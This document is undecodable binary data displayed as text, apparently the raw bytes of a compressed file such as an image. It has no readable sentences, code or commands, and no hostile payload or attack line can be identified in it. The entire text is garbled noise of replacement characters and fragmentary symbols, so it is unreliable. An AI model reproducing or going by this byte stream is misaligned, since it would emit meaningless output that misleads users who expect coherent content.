m��Q��\�C�T2�v .���#����#��\D;���9D`��B� ��dc���:�S=8=�3{����]t����yl��<X��a˻�\��4h;1@#���o���!�?�pD%�����,���@��	�@�A��ܑ�4�� �T\2�%�K�/p����j#������$Mp	��t���X�s��c��{F6�� g8C��9$C�g�Z���5��ިC��D�]���9ذ�. c{H�#aYA0+����1�I�G>�E!ow �����3��B#� � &аHD����kI��fQ��%f?��o��c}��d
+�`���d6��:#��pF4���t�*�.�a����h�{؃�����:fc���hE+؃K�`>��?���Z�{�GX �$��`���/%0�.e��XD�t%W&PVԡ'�~P�p�Dt	�H��"��cPD��,��ڀ��dd�� �3�р���Ԩ��AA[��%� �h��q7��U9�r�_�m6���{|�E<��%h�������_�!��)����	��4�\��̒�hZ� (�UIq��dttI�~�&�,@�x�V�rୗ��%���|�D�؈���[��e+���lCǀF.���"�	�h�/K��ve��X$�}��8�P�}|���%q>��%qx�K��|��(�l������@�JR��
��6���Ap\K@C��=Q2���_����
V��!�=��C/$p#]�|�8r+h��p �?�7��8,�)�@j�)n�B���Ø�}�n�p�]����?�P�!�%���C�q�L��O���\9�S}�{��`�f��\�V[+ϛ�1#���MO�
Z�3�«�0����Z�a��hp�E�����r1?��(�#��UX�фw�D�BG��@wř�.�_�]6��#:�HIU��֕�8�)�d�_Ђ�8A�a�`O��Wn��_�����4X�R>D��h��x�_���@���$i�IJ���unV�?�� (N��.	6uQ�|λ�i,=��X.e��5N�}p,'�2�4�[@�#6�i{��)L!� ��� ��Br�H�����MXgojf�ި��l��x�\`�l@[�����(�	�ylE�1g�%<�h��#���D64n����=g��f�w��t���{�-��G�܅�p�q����';�����H-R�vŇ����$r�����W�R��`�`�dP4�>�n:�ae ���F�k^�u֝���֤cИ�9�uW��*V�M�E� �1�ъȯ|��8��ͭ�S�"���K~`��u�����$����ʹ�ͅ�\�q�'ۉ�H����R#����$���K�=�]�{Lqh��2�B�C�O��[H�mA�e�8�����t�����OsU��Ln�m��2�U���D2^�@�/�a��&�'���Vv| �W�(:�v�o�H��k��A��B� �spvw]r� c+V]�v}��� ����Π<� ��w2��� ��Qf�;�<��u0�q���� ��o9WV��H�0"�QI�'���|�b�wg'�Qq	Y���/�8���q9Vn��ސ|@���t�<��|��dK��s@RPX:R�@ �f� N����I�'{��p
Px���9��2TJ�t�5x��Z3���u�y`��`��|�`tx���# �Q ��lEI��q�\~'Wӥl&�{�:RJ����&�≦�J^��p� �p4�;Xy  	pux����!�ąf.q�5Cw�׈��V't]�P�GQ�hfȂ�,(C�2�eJ�W���.]���;� *�h<Uv*�,"�����#��A�
��	�`"~]��^� ��]� 4��{A��W�4J-h��HJ�(�?� ;���p����p
ƵN�8��H��@ nf�,ƐI,�.�\��8&}����)���Q� �/Њ��&`/��@������X�����19���bp��3,�I�4��`9�7��-���.a�}e���^jW����|Y�z�f'P#	��RHB ;�8;�.d�$4/��C.1_`!C9Jli���겙�w���|;�3���(Bl�P.Q���.�B����/D��$��T�/������Kۦ�퉇��op
ؗ���	�nv,��Y�I]9���B���C�9�_���x�+���t��I�)�9V#9"� 8����8�Á.��� �s�-$4�	���24_�0��hJ��|ʣG�m� �A
��z`V������m B�D��,�IT��9�.����:��)�ʛ�`=j�;�Y�����8�50�U���YЕ@Ӓ,d��y�1ڂZ���2���ٛ;z��
v���l�.�W��I��)(��)��dQ��PJ�G�"��P�eI�������K�`�:�l���~��.�:e���3v�By:;ڂ�饔i�0���饮ʬHt�З�P:��kWЗP,]៰�,��@�)�Z����J�:I�`C.ج��<�6"�ئ��	� #��#����N�$���.q��i������ӨJ����jLx	�;����`���ɯ���
�3u�3�J�.1��@C������4j����
�.�����E�u�_�&F:��sW ���IBv�P�j���B(��-��Bӛ4���J��]�� �  �jD����r�GL.1�P
WPK W
~��t�	o���Ӣ,{�z���0z.�ٵе`�ipr�Xh��C�<��b0�;�@ [����%�:۪�M�?#�ީ��y�i�2낽y��{���Z�pH��<o`�����F�.o�	����r ���`�+X��#���ZI�Ӵ�3���	\靷I�9�]K��
�D���ˬ�p.���fnV7�B�_���r��� J�����W`�+���$��I�J�O;-y�Wڝ�پޠ��{.�`�������VLڐd����dp�
��$�;�;p
�����H�𹝫�pP_��&�������`e��2��L]{����
X� eڣ�VL��fy��@���g�E3�; � P�r R:?���۱J�\�ŭ"� �`�*ԕBC������ ��k��{�ϒ ���<J��3��Ĥ���_C}r`�� ���> ��	���!�n��
��:h�OR�����V��k�����!��H�4��f����_Ť@ �D&�.�d6bp
4|�� �0�3`D��#��!tƂI�隰�VTjQ, ��,�lCDDD����Y�H�;�� �l�)M�0y S�`���_q�@j_>P�zp�+ r�LV�)�S)�<|+ăYbvW��L*ķC�������Ĭ�DdC��F��
�p�f�;E�F6��q�fjP�G�ўgԎ�<6\	��r���F`)�����p{��Sbݛ,��'۷�������ӑ,��|4S�8]�C�5��� �|�q�^vDx�ԫ�_�&��[+p�o�/r� ?`���L���K G��u�\���h��ВKLR��ր����lۇ{4	�-п�� ���� ��|yP�Q�5��$ ���иq� �͊�]I��\����)�@	��X
���A̹l�kx�����Cò�\��0��1Ծ�6�,v�����X��p�	�İ%˧q�U�H
̣�� �7��pR	!������������ﭽ.Qw�:�����)4�`6����߿���q4 ���ۀ��A� �����&~�g3��uL�t�`a;0G���o�% Fq��^�_�������R� ǻ�@$F�����L����α,Ik�����������
���Ծm��,฽��]�.qU/��  6�Q��0�O���Ul��Q@	q��eDv?��F�=�6[]�>�	e��.QZ40��D�4,�>�P?,?` ��f��=���5^I�P���ϑ^�A�A)��~4�}4L��Z���G�����@��d� 	*�_Ĕ��4r��P"��0Q�x�V�[o�� �/�`8���K����4�Ꮰ&O� �K?ه0���)o h�a�F	 
:��/����������kB(�,{��
�ۀ-�����m������N�"� v=̤��M0c��d�`:0�� F�;F����` �Ѝ2�?���M������L+@7�^(2�V��l�P� ��P��˻	; �GV��.q� @�F�a-�(����.Q��~Pt��+����CC��~����
�~�ʽ�m�V���O�]�
���Z ���nO�0U �c3�ڠ` ��P�� � �@�Q $���(J��b8^!� �o�&(z��۷�O�@���!"�G9V,B���JH���,ſ_�zI�c���)��u�@�b�����?*;����@�'
���� ��u��/տ���K���ԩ�fM�!T�d�Z��5�g����Әt��)�c��
F�U��C#�� �� �n�	�a�d9$䬘�C��a�$��o4b�����5h=�������R�8d���m<z���̀J�j\��o&�;#|��q�?'B�S��1r
x�F����_�Y���X�R�w;5�X�S�v��ޒ�
Ơ �������/��LR���Q�s����K~TSb�͔4���c B�c����g���g��6�"�H%����(�l@F�_n�@���P�㒉��*�(Jc�K��R�>���/>x���M���&����? ���(pCa��:Z���	�#&��B(�ǀ(�s�A�+�,�(��q�V R��2
HXd�4���9B8e�@HH� `	A�4Ҁ�p=E���X��I�H��&0��h����" ꧌X �3�IS�s䏪���g���d���W�<�*�T��hP�x�ǀ��E?�bG!�t�
$�� �2��0s��Fs 1 � f8u����Ya���4�E6(QV6��QWZe�"��ʶM���.�VIi�4@�@����P,�I��t�I���!��P M��\,���=���J?6�e*��fJ��ޒK����0
�,�H%�(��ddj�1���	y*���(���9>�X3RB�|؁��6�qeu��j�-���}+*(��.Ma�.�Ơ�	 �vjB��2R�U�X��H�gȉ����z�+���o��������[#��*`�,��F4J2 �<���H@q1P����T
P�n@�ŸD1nQf�D8�,`4:��f5��d�B=l�6�8��0=�pVD`�Er��ܴ�7#I�(2�H@��� $�45HP#  !� � ,    � �  � ��:���#"0�A�ߕW��q���2�����
�I.�Xh�Ņ�1(d��b�2e���5��?_��-F���r�1`'�M�ø�T���?Z�xt� �ol�<�u�?9rdi�1V��Y�m"�6ě�,����͛;��؁��rv��/�a�{�Za��q��3f�@��?��)��9��^A�����Tr0i�P�%s� ����24
Br��@_���HC�Δ1c�+f���z5�5l�?��x�����������G� ��K�3P!@D����C�?%$�+���	=f�`�����G	��Cw$��Z�C?+���+���bU�|�D�!0Y3d0CV\���U��t#�2�����H-�L��#Ē�j��q�M.�f��4��\Lq�%����� L�`�K=2�O.�H��0�d�u�p 3��`�4��7�d��T`�{V؏V��K~��g���h�Vf�S¦
�U�Q����Շrx�B?�ze�|+d�(ֈ l���+��&QX�c<�����1�)�\��4�Q��j(䰤MK���HXbI#_a�i\9�SX�۶`@��0�\s���u˘'�y��Y�9��`-��4��,{Fd��^���	$��	�y�_Z����pr%\pQ�?��B!lR�&6���j�ZH*K���0b�J�R����?��
��Et �̍�.�,3����pdX`�%X��X¦��pt�2�1��Yb5��1�-��K�ͤ���>q�T8O��6�˞	C3=���A0@Ha^lS~���3��b���!�,2
.H�G��r������V+X<�Wa�>Ȳ�>���?����?�p�C�PL�V/��5B�Q$�L�����e�\����m+��H(� )��-���w/����4�p��Ml"�0�r����(q��.����3�K���!ه<�O�����T%U�h��"i���P�}�l$�>r����
h�Y�D�+a����@�� ��@F1�p��D� ��b�5l��|�����$��H�Mp ��+X R��0��[Ђ�G��ԋ���p���u����p#�Y�,t�������Q���N?�#ˣ6�RUb\��P	�L.��4 ;"Ȏ�U���iA��P�|�ʁ����81�� �b�@#d�o՛F"�(�xQIWz����-�]�7�Z�� �������<5'p�F8�b����:|�0|az�Kx�?v�����R;�Oϴ���ehХ4��������4�2	��A4��>B�).�E��Ї��H�ai>�~z@D���L9�� ���?!�l �H�j�h�\�oCꔾЭ3z�Jb�0p�I�9�����ѿ��L��Q��^�������@���g?�}&��7�%L���On�e%����"���H!������3�%��0���cC,�G�ȟ (ϳ0�A~��'�$�@PG0 \m��D������S��P��a�A ���Q�����?>�)�[�It�A�n< PV�J�q�~8�>���|ZW��&�]_ѠBܡ"DF_GXe0��>2��LBJ����ٗ
1�����C�
��@38 �)�c ��&R{��kn�m�������G�@$r0����БN/�\�4�&��Mz!�^���Hd{�ј(L�>)�OK�����B��B؄w8�R�IT�L.V��M��� ����dV����T+U�Ke�`:�VR�LA
l�	p�
a�7k[��|�H�M��?��m��&\{�8�h p�E����2�a��z5ǹh�r$` @F����#f�j�>6�sR�tЮY�$�B@Bĥ�4P󗭬�-�R�E�
�35��?"��F��`��/�)�{@g��z.F���O4�@�?�=ۺ�O���C�� �)|�ܬ-�v�`��ET�f�C����m�U �'>��`���Ղ#�C�$��������
�)�TvĮ%���LI��뷢-�C\諲����/�e5�Y�S���,�Нf�#��&��O���@�m�?x��H����ڢ`�����[��s
���ܭv�M|�1t�q1�hl��^y1��'c�Wв`�%+��-J�R��Xa!�=�Jt0��C�AX����CY�6a�[S��^���-� ���`G��� * SH����H A
���N}O�V��7�:���H���y0���r�E��>��	NqJ����$H@%h�����j% {!e�eWu�X�;a�} ;4�z�_��1"�:��e��6gV@J�Ef��oA�fPS((P+  �`wMS"3���|��|���� ʇv'b����m@�w��)�p��ّ����c��Z58wTj�A�qr3�4rw�A�$�!�4+�rSvU -��ap5GkPshtk�1"�euB�%fv���UJ�P�BQ���{�n�f1Z  =�@�@n+i�:��׃@��'��pb#�B�G�X��@�O<puD�@�?Y�6�?Ap K�+v�H�)Zpk��(<#��4�q�s��	��ue6,@B6�XĦsި����U�)DJ�B&���%n�11�W��:���ʣo��(�H@��X[��[(0 FH�9��pp��F�q&�pN˅\u���c�0�"`��x1)r�(��*�qK_��1��PnQh_�S*�G ��BB �I&df4�q�e�vh��� V�mD0�f�&�R.�x�#&�� ����Y� 		��	��[Iq9  -#����.` ����F���� G�u\U��X��5o`bX"S: ^�3��PK��:Y�#XP�^w�:�_efW��^�&_���Es�Vs�A-)\3���`&(u�Y$ �ån� ��<>�9�H���W[m0 C`�T��#�y�XP�0\�fwv7��� ��w8����0��)3 3�)I�P^!1B1�k�qr�QP`k@@�a�a �i�n=ה�vl�elw�2h�zYFJj�
;@{�Q\`����.%�C1�0t�O�Em�-Jn4�L���H�(@TD��)-�N@�� ���9�I~ϱ��N�w|��!@<�0��D�k��;��!c1#1SR�&}pa�8 �Pt@HS���kv�N)�Hk�e&�s!pBD�9z�dl4��5*z���o �%L�1$�?� ~� ��@���Y���S��i�E��@�5H�GXO:�

g�y�A]�Wz@��w\�U��b��4�����R��!6��dP��3�	UPs0�`t�	@�dqy4���XXR�kС��Ba J�JX%�
 �X(J2!�$��^�9m� ~0�6�[�	4�{�J;�i`[D�a�i�ty��1�
� 	g��0�9&Go�Q�\zDO����{�P�P�W1�*^�R�4"��;�P� @Pv�	s���t0@0�@���A*�Z&��P�L�2�z}�@�4Q�%�Zpf�j2�� .JgC��P��@N�`��`�( _ �ʪ���n	 �H�#��0���p�p�+;�a�2]36G��GV���w F����RQ�{��V3"�	��30���	T�
�	c@3�P�IGCJZ�xG��js57	j� VPZ�d2%�ӽ*�(�x�B>@: �`� � �v�W ��`��R0���uI�9@�t��]�	w��&/���x��7ѥ�q w�����{�^�I(Ӡ�*2 �+U�$Sc@� 	0�0�@�����)ˋe��U� h�"����r@2>���mB��(6�` �7� @ ��[�
@ [��ϣ���.GR00�{Jb����SX�y��uTGёN\ڥ�9����uq2����Y16!S1�+)Gy
Ut��yj��*�� �@�K�� am�Hh0J6q4w�Qp@�+r%@2 P;%)�p�kŸF���0N�� �`Ԡ@ 69 ��d[w�ƿ�4 ��M��R˫{f尹��@�N�i�\��Fq@3�&<u5��A�JŞ"��14p�Z��**�6�t 0���� c00�E,;Vv���z��,�P��Z�U�>@�uf�k 0� � ����p�@!��|��	a����*%��	t 
�g`��Q!�@�&{���͑�p�sTO��p�@V�$�$u(�W�J�*ÔRJ !!��PUp�p��U�|:���,��=z�Ka��b� Q���	�P�+��� &�<J�K©Y1ʁM 	5���<�#apb�e���8�[�	!�2�E	�ԡj,рK�p�I~�Pm�[�ԕ\�aUgR��JG���+���*:���Ru-p$�bCЪL���{
؝�� 	=�U8 "
;� JD�R{��!@3RV2u!'L��(���4�� 5����K%�R b���L`[)1	kP, F���ŀǀ�}�y�j����pd���t���.wr�B&w���a�1>�\ .@ ����v`�hp�J�	0@��m`B -�-0	�cs���ִRk�lK� 2�az;�<���X�!0,� K0?��Ib�t�P3�.�
WPТA�+2	Q�P��  �����Z&6�N�a5/��?��cG��+fx���,"%��Fh�VN �H,@3�@@p�`>�Н`��	Ļ�}�RI���{�T��;��2�R+�C����Ep����2N���tPGr��sx�c���$P	�2�Jw�̷ ܳ����YG��,8��~���̑, 
�-)��A�W���k�!��N�����{��J> �,@�~M�B� ��Y��cP���d]�r.�i��H� l{(�" "�n�t�Lc�0Z)�̗P9v�<��0��R�������F�6��`K�wO~<�N���D� ���1A'�a� �0�q�*��J�*$�K���BM��>�Sl�1��𠄀��.@?o���p�v�ئ\)2�|���,`*{qW:!���1�Re�)P�@��vw
V��{�A D 
����Hw���\��P9��=���N�,/�,t�ʲ��PG�Kc!nJ����Bο�=z�SbpŊ%�8��aÿ�d�0"!9��T�_�*s�ȑCH'!������0�����(����Cg��� �D�7����g�=��R�Ы�(R�(�K�%����w�ׅ�̥[��#F~T0` P1]�	k��܃��-v��Yʔ�wL�?ɘ/�ڳMX=��R��������
�pI�#ˠ��\h|P0�"ƌ#D@�@$�� ����c:���B��`���G:C��
�Pߔ�b�$�"��U	�?����o��x�9z��@%�BH!����@�0諘�́F@j� !J�!{��`	�n�@�cx�̎c~�	��g,� � ��"h����+�����pB��0a�'�����B�+\��r`"�>�;I����1���(��"�Ov�)�4pO���X/�7v�+X����/h�a��[fY��S`	BYJ0+����(�ʋB�@1h���@���"����
�� �n����l,f	�0�m�Af�b0"����I-�}�Ai��˫��~S`�o7�ȉ�p"��ǂ6@���ŉT���zǤ`�EH_:f�(����a=��'���M��ڊ�F����s�YdH K��!�� �~H�b��T+p��V�� VV�F��4jȺq�bl(v�� ��v��e���"	5��5��k6 N�F��ܖZ�g�Xb���(���ƈ!<:���(
:�D�O&�Ỽ3���>�ԓ����+��"!��R�E�8f�����!��⮕���� 1����eqޙ�x6<�P��@�4FR@���8�=9��Hl�� ڡ�9�������+�3�g����)�`0�Q ��I�O>i�~��)
�Ƞ
�<�@	R󔇱ga����+�ŀ4x�a,��A��!��pd'�>�2���0RՄ"� /��A�P;� �Y^�4F �K�$!�i� ����y%Q�@�x�
���=�|K|n#cE�p�{\�\1��N怃O��8�B�ӯ3�#8��'�� +���y�Þu��� ��At� ��aK8v
��A �U0U�
��)0��< 8�Q|�@\�4���0;�a �3!*kY�
 g�3�FT��}f� �#�=XAS�Ѕ�|Ql�۞6ـq�b�@H����Q�C�0	 ����#����
P���Å�@�at�@���7�D�6��[@���@da��RJ8,�B����P1Q#̀��󞸭l�D�)P���]��U��@�jh�i�*ؒ�����L��=��E��a�߼���3�D`� C��8 ���"X�B@�@x�wr"�HbpL�?���&*�������#
�;pqA�����"�=,S� '{C(���\� ���%Ђ,��X!z��?���
?��1u�3��V)V�����ِ�!�	��a�xF6���Kp�眆��)Nqr!�HD�, a �n�����Ug�+�`����Y!p��@0-�"�̓��~ 	���1���0ӨSP̊�dj���C�-G7Ԅ�2���ż���@H�Y>����0`oBT��X��Ђk$֕A� +�d���	9�`ύF6���h8������F0��S}��jټ{.��@��,KP�Ta�C�@��)f@ޕG�qO�@@-'����h Z������p"�X6�����b�l��������Zؒ���#\�@��-Pj���� �j|_��j�AH�� ���}6��h,��h�5��5>)#��fWِ��}�	+��*��� X �^c 	;��g���V�A��&�� K��,��Y��<��-ރ�,�*=�Ǆԝ:�'�%�A�V "	r;��Q�c�Ч�� B��Hj��Xk�(�"��l����&R��l�ȸ���tq	t(`p�F6���H5T  ��E���/-C*qB��
-0�tt���+=�}��ERM0����%4�ݳ��-hq���A	;���H�P�u�[�Z҂c�A A �������Q��X�PO��4Mg\�ej����٥�`.� #T�\7 ׹NTU�� [8�I#`�v�e+i�t�۽b��0���C�a� �d�;���y����R�4��;]�`�`�-�o�J�j�T@���t��aKc4(�
d�Q)�l�����e8���4�!�5�@�o������z���`�dp�[�\[![`�Ј�r�|� �@%��e{Q��n�# 轡��#P��s�7�
��� #����=��x���a��?�؄P��h�K@����m��H&" ����R-x�J���B��B��8k���%�-�:@����#2��[��j�"�X @8��,0��[�.P���2� D����������0��{9�(,T$9`�Y)�%�3��(w��Y8 ?�1��h�@��B�X�IJ�)��;��h����(Z��)Z�a�k�H-b&E�
�<�`��s.�õ Y4[��j�.x��*� I��1� �����B�,3~����O` =p���ǈh��X�%*Eh�F��8 $0�;�\H��Ej:����� �K�[0�
@��;*Cd��,��Qɉ�h:��!��x��������\F�s�h �[2s��7�.���;�Ȃ�Po� /�՛��UPT�h#�  �{"��N"��F�h$H�G��Ǭ$;Z8 z���"+0E�j�%(�%PB�����*�"�|�����S���K�����K���1`�|g�5i���q���p c��� c A!Ȇd� r�=�!� ��Z�O�x��L[�?���������^��>~<�ݼ/��a�� ������\@�Uف�E�l�����a����-C��/�2��BC�Z�gh�o��g($|C.� 4�xI�6X !2#k=��0�
U`#+��|j���*�������|A��M0���f8�^8�p�ͮ��h
���@�
=� I�%�]X����b�����EژK;F������h���̊U8{$�_,L��|�t.c�, ��"%�� �N��0�����Oz��P6���� :�, 	w$����E�j1��a� ���؏n��̅p �^ȅ�t��N`����*�8Ύ���ÿ�����0E:-ếظ�'ұ�KU.�LI98�1��\�g0�*X�*�ȁ����	~����z�_�Ҏ JD���,3p� �	F�xb�΂Ѐ<�^�h(�%8 i��fȅf�@]"Й�@	 H�K8����Sj0�`�A�B£��և{�A�ˍ�QE�(�=e|�l��h@r�!@�)��$��xɒ+ �}1���`�'�X����P�� 6� �g��[� ���3-QC�D�X]�\�?��i��^8���Y� �ȬDYK�3N�p"��=�ID��M���"��_�Wlq����HIY��8���D��Æ�� �Fh$��?@�+h�1��{A�"{��|B�;Y<�O ���ǑQ�r �X��S�~ �y�w�~h�nh�`���
B�A�1%S)���R"�/L��Q�,���R�K��=���HgR5{��S���ELĽ5r�+��+���ۤ��P�2�'c���"����1y	�E��\�;��i�? u&���8FE��  �7x�$wÜ\���D��Kh��i`U��	� h�ł}���TO��C�����[�����6:�r��=��ۼ����[�I{�ÅF#s l��_��N0�5�>����?ai�����8J� ��Ȑ�b�b�� ��1�0%�z���Xٙ Ѐ��E��}G ^�M[��cI����E��%��E"����۹�r�l���M�9hl�LU��t�$k����<3�h���8�j�:�"�.� ",�x�G��Ǯ�^X���2�y��v%hP�		�ڢ/� ՂH��O���h)f�!	�Qrk�����0��`�90
�IƖo���́+��E@����[��5h���#=��`��!�n���)�j��(l��H��;�����Y`N��
�"��(Y�����(����·.#g~%������\������p8�l����i�,(�gP�;o�	
����hKpc �[s���o�(���I��1�(�6m&;eZ-�����p��(Ej��D�f x�8 b��L4�����4ݩ�����I��(`�}��/�E�GX�+l��%ރ�S�%I�ˊa,-��S���h�f�#�#�+`E\J~"�8gH�2�ox�����jxX2!�_���0��Rޱ��a��-����	����\p��W�MI҅%x�,�b�#x�6q`�7𭂕�����.h�+d)�p��Ȃ�*j�����Ŋ��oI�b�#o�f��л��mIP,xtn�)�c�@�s耡F����X� /Y��[�l���8;Un���h�ú���,�G��7���V�!|�} �b" ���.�����NX;(�#g�B`��i�S�[����U!Y �?�����3 ��3�1��,8�A�I���l �tAg$��T�
g(�������O�˱Q�8�'�X,��]���o�e,�ͱ�SLz?�N�h)9��9�8�v(�J�c�X�0�t�0`�0ȽWzo���T�߭��j�S��a�(�^�0-x�Ђ#��9 �@�p�l����/ ����3ɂ���g����p 0����(�F��Ѫ��������>zphZ�k�hkxS�a�f���
�x�Uh������b���}b1 8�+w�p��&��i�����ې3@�B�%Xs>����Cg���	��o�O��s�s����������� u�Tȑ�������J8h]�����M��a�e��Gy3x��?�@l�C��-p!�} ��-�D�p�2�Ƚ+����S�lail9��º�'��#(�JX��'�ى��jĵꚠ	�������F�ܾmPa�g"�����sSϡ�ܦ��K��%�Dx���Ĺ�q���Ԙ��0�a�9h�B*����܁;X�6� & �.�P-�)���	L��`������$�Ϻ�w�۷ �E��/ �5���vo������=+0�_�����`�g�Ux�#H��e��1#	JD�0���Ɂ �dx�K����E� Θ�v��o�� A8����R�#���?%>Jܱ0�
�XT��7"�mr  �B$a
���V��>��+����+���wE\�.� ��˔/G���hA���0�P��@�7���������<��<+8aԨ��خI�*ZT�ɻ+���QL���f�E��͚���$6l�XC����B�-����F�"#�Kk�x���ܺ5րLr��iҗEhBT�eE?u�%�J��QZp�#>h�$`T��4�Xs86�dT��Ԑ 
5T@!>3� "�8�@�G���B�E�H�6�F@ ��SM54�M4��;���)���
 �^*i����#��i����l��AW���U� �w�!�����B%%��_4b(�~Vr�?\,"C#i�P��`�yX�e	y�i�9 QA����9���	��GCmD+^J��F>XWB`$:���O�M���F< ����FBT(�?��`f���p0.m���x�f"#��ȸZ � ���N�/G����A���,"0�L��SA��H#HH�D�t d��Ie�t�E%�v"h���#0���7~��+�����S���
r�A��2�-� �\r4-q�q>q#FBiD�? �P�\�Q����{�B`p0P�
��&C���l�����4� C�+H�i!�H����$���E�H��4�W �XH٧�#9 ^v�A���?�%تQ˴ژcGQ�]�>H��������M���,M�dS.�:�T��+�>a`M������������N� '�Ls&�W����rK,(�R�'��Ӿ'�"E(����,^�����BZ�)�L�c����:!	IdD�Ȃ$<4���1;H�22���#R�G?5����K?B0�
`��@=f���İ'��/�E���ht4�
���+z���T�P!�芙��q-�z��ȃ�y� hC��) �����(t8@�@S�L�(�Ndl0���A��`D��AR��6���T��9�Q���d��lbv�x�?tA��#<��sj�b�c	��R m�2l`�����!�+���]�e�"@�le<e��3Io��������!�[mh0�HD�#�b��@�� 1�e6��R��t `d��h@(��̠��0g��v�H|�@K���� �K\�<�=�����Y3��qfr��0*�r�6��4�k�;He�+nof"� ��6��k��<�0���l�H� �Џ��`
�j�"JP2"A����$�8r�S��C�TA,ˑ�	>euQc�Q	F.r;�'����a�b	���z��<4x<TR�`$�5@���{�z�;ץ��t3��؄I���Tz��Z��g�X܍��>��A�	S ��d��� ��Q�NE5����@����}���-JV����ց���������Esz�INn�<��n����A�M��צAX0������H�0R��#������hͣ����[į�R�O|nj'9t$e�W��1$ ����'��MtFƶt 2 ,2(���F8r�H	Yځ�\�G����?%�@ *p�4�8��2��ur ��Mr�1�
�z�4k��TM���@��خ S�Уl��S�%���If�]�i�_�,�K͡�spA)Z������8�� ��k�AHh4���h$�L�Z���@��Z�uv�(�� �X.�&W� }hO�<�Ȃ66�{�z՘���Y����$�c��&�zT����d�I.[�o�H
"�4<�"�KC���9��2��pP�O�Y�ݮ����(d�kXh � 5읾%�I����rP�IB�7ȮgŨ�M���
\J��O�KHX$ڐ���%�q�i�w ���x�E&e�#AB\ w��M�%���ҐN��ZA
ڀ�2��5r��Mg���Yyֶ�3�0|!2`A!� �DU��蓡V�w�8�=0�oc�+��%;+�!v���1.�j,����;�'�s)��F����Kp@� �ԫ. 's����P�X��TxS����ˊϲ��z3���:��@�'����`�^�+|�����S��̘m��
zN7&��GȻ�r]SjS�@�,#J`�^�`��;F�n݂;gw<��\�5�]�@�>�PV�\�Q ������ �!6"a�O척bi��FO|����lE��T,�� LAG�  A3��i���eH�dJ����M��EA� !(ϻ��@��넄\���ڐ���,_�A
�-�N�U۽�@4���ЎuZ�ȁ�� ��E ��5���4������X��X�?`��=^���ϕ]�B�z�=�VX�?��@Ȝ�	!�	�Y̅�(�� ���  "��$D� �B|]�	��I�L��B���� X�D�r5�6�-쐔T�B�s�\O����EG1 .\�]�p ���lE0��0X#A# ��`�$�H�!���fӱQA��A$\�˙�\� DNE��bDL�A�} DA�i����,l�#>�b��B_��@d���	���0�D��6(�&�³<G.pC(�����]�0��NP�%�"�) �M2�.���HL$��6!����Q�2A3B�=@#yyM���L�
�T�ͅ����	����C6���)��F!,B�A,�@J=��@ȊPP�=nm�q��=�cqɁ��0 d %�00C'��ۙb*�Ď�'�)�R(ARd'�B��l@H���<�@��G0*X~(%#@�T�iV,����Ql����z�8b#6��4���Y��'��"�bm�@0&�~� ���&X�PGh�W�e�\I���E�-�"��Q�An�PB
 �20C�=�N��2��'��O#1�h	<���-�c���D� j����xѲ��O�\� hY �t� d�f#�Y܏�LA�i�f�I���  ���0V	y�W~%!�X���h"OW�@#�Q<�"�(��@���(�/4�]���Qw�]�Z��"m�� 4���xV�G� �(Xb�aL�Չ��\��� �9�'|��Tʲ��"A7�Q,��@	�$6�+r� �d^�\��,�V�rB�]LM��h<�XΨNH���E>�Y=*���0dg/�������)*�����
�L�@��(�0Y\�J6��i�\0�AQe����Y9]!L�.+L�Pk#>�>� �,�'�"��'�&�V�i)e�D�\A�@ � >�c�HZ%D����H��#JjY��e�Th�uܛ\�@h@ %l�/|j/4�/���%]�)��$�X���4��j��E(� �mSb�1���좀�����Hm��	�@!h�����m���$j���р�8S��d���X�,��p�?�ŀt���^��rB�	�G��,�
S����`1l34l�:��}��\������ٍ�\Bx�1Z���?b��Q6Ep'��k4M�Fk����$L�	?)�Ar�A(��*$��"��,� �^�i(d��`�f�NM��pA%pA	��NYq��Shd?��g=M����K
�@7�h/���
�q/�펧�ޡ�>����̍�@ @��E���I�?��(?���׃���
��J��������G������HA#�����!6���J*!���L��	��$���O!��?T�� Tϒ�!��9�צ`�v�S� ͐@��t�70-䂏���0,^��^����?�-�hzFA1�/��@  � >���$���ĸ ��g�K#��� {�O D!��P�v����?��L�HT��2SNAH�Wr�)��@��
/������+z؊r�U��-�����[�����N4�¹���\�X���D����݈,@T@�X\�S���$� �Vȅ\3� �+�݄&��V�B�$�h=�'��5
���Y,�A#\
0�/��� ����,�#%���$|�<!�A�E�?Dp��p[���b��DQ��2���F� 2t�,4�s�1p�]�\q�t���>�Cl����� �������u�V$�% 5ݴ�+��Q���5M�" ���%�c(�M8��`a$ A����0���5���Βh�+���$4�^D������,�k�E	R��H����
%��/�]'�2�q'ݦ"Z����&� %��a��M]�rU�0��T/�Ł8�8��h�68�5~�Y���DB A\��@~Z ��l@D�8��(�4`�\��s�R?��$4B3@�M��������<�*�����f]mȁ���CG�-��?<l��%.\O���6��A����>sH�Chͯ��,]V�-�aa�f})��Of�@8�{c�� �a3H	,B`0.ۘY�Յ Pw����5��5�0�9�P��Q�FT<���<��eB.��C34�2HCDF,xF�L�o�Ӣ�������m�A4�,%�����a�`��-�y�)D�L�� ����"J�]�h�P(�"�� z�
#� �$T��k�?H3D����쭉�l����ZE]���^Z/d�4,�H�7,�wRs@B��>�f	,�@���E� 	0@ tY�o��C�{���`�Ky����A/&�I� �S�'��'� �v�O�Nw�VO�ccJJA�Ő�AD���\��t`���x���H�ăl�͐D�\�[����"q/��2���7��LLW�)_AZ�@3�۾-]�W`�Pѕ�����y�ת�Wy)ٲ���;�4D /�Ā| ��"�5�"��b��p�jF̕����d��d l�$�l	p��S���$f���+�G���>X�$�9�B��C0��4�B�X��d*���sb���@�8�Al���ˁ���{��9˛9�+�ʻ�4 ��'�hϬ��@�@��T� [	��$X��hi�G�|p!dX�|�@� ���j���p�E	lB	씁 �T���V����&j�
��?3�B.�=��êK�4�%MO.�%%m���o��@	���B��1{N"{��a�vy��yI~����i�.,�A���]"�2�
�4�"�"!�Ҕ4�<��2�L��S��I8���rŅ3pD	��!-Jz��/ȿJ��S�χ�B!������
YJH�����?%��`�����@�p��+�?i��-��۲aĆ�;@�+V�X���Ϳ%J��QB� A�5c���T��=0�2���y��ΝC�������]<�Zk��^ �!LF���d	X>�A��S�2S�4��hF�J�2|�tE���R,��Tfƿ5\|T���*��>�� T�*�~+V8b+���*���a�"�� �K�1˗^�a��e&��&�����"���v����k�.b��2�ذ���\�{B�1F�@S�5[����kl���j�h��"6"@��J�Z�A<iC�6\AK$�(��5�@
, �\� �	���*�`!A=��R�}�S	������C-�(���*��Y��f�	fA�ؒ�n�K�����4`�Q�	��vPB��%6�10(�u�9�13�b�1��ph [�̖tt�q��Q�
Zpa�@a�8�h��6"��#O"��)&Y����P������~�`������;�)A�|�j��#���
